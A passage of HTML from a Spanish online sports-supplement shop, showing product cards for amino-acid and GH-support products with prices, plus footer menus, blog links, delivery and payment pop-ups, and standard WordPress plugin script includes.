                    <a href="?add-to-cart=23992" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23992" data-product_sku="forthgh" aria-label="Añade &ldquo;HGH Stimulate Fortia 250 gr.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17167 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_tag-aminoacidos product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-amix  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/hmb-amix-120-cap/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/hmb-amix-1.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/hmb-amix-1.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/hmb-amix-120-cap/">
                        HMB Amix 120 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17167"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;31,10</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17167" data-product_sku="408" aria-label="Añade &ldquo;HMB Amix 120 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-23601 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-endurance-deportes-de-resistencia product_cat-pre-entrenos product_tag-aminoacidos product_tag-energia product_tag-entrenamientos-cardiovasculares product_tag-pre-entrenos product_tag-top-endurance pa_marcas-fortia  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/beta-alanina-850-mg-90-cap-fortia/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/fortia-beta-alanina.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/11/fortia-beta-alanina.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" alt="View all posts in ENDURANCE / RESISTENCIA"> 
                                 ENDURANCE / RESISTENCIA
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/pre-entrenos/" alt="View all posts in PRE-ENTRENOS / ESTIMULANTES"> 
                                 PRE-ENTRENOS / ESTIMULANTES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/beta-alanina-850-mg-90-cap-fortia/">
                        Beta Alanina 850 mg  Fortia 90 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(6)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="23601"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;35,50</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=23601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23601" data-product_sku="FORBA" aria-label="Añade &ldquo;Beta Alanina 850 mg  Fortia 90 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17156 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-prohormonales product_tag-favorece-el-descanso product_tag-ganar-fuerza product_tag-ganar-masa-muscular product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-amix last instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/gh-amix-120-cap/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/gh-amix.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/gh-amix.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/prohormonales/" alt="View all posts in PROHORMONALES / ANABOLICOS NATURALES"> 
                                 PROHORMONALES / ANABOLICOS NATURALES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/gh-amix-120-cap/">
                        GH Amix  120 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17156"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;28,50</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17156" data-product_sku="334" aria-label="Añade &ldquo;GH Amix  120 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
		</ul>

	</section>
	        
    </div>


                
                        </main><!-- #main -->
        </div><!-- #primary -->
        
                
            



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>window.addEventListener('DOMContentLoaded', function() {
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			});</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script data-minify="1" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" defer>
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2075'%3E%3C/svg%3E" alt="" width="114" height="75" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" data-lazy-sizes="(max-width: 114px) 100vw, 114px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" /><noscript><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></noscript></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" alt="" width="300" height="167" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" /><noscript><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"AMINOACIDOS","@id":"https:\/\/www.invictusnutricion.com\/categoria-producto\/aminoacidos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Amino Recovery Victory Endurance 120 cap.","@id":"https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/jetpack/10.5/_inc/build/photon/photon.min.js?ver=1692720069' id='jetpack-photon-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1692720069' id='coblocks-animation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1759287124' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1759287124' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1692720069' id='contact-form-7-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/hooks.min.js?ver=1759287124' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
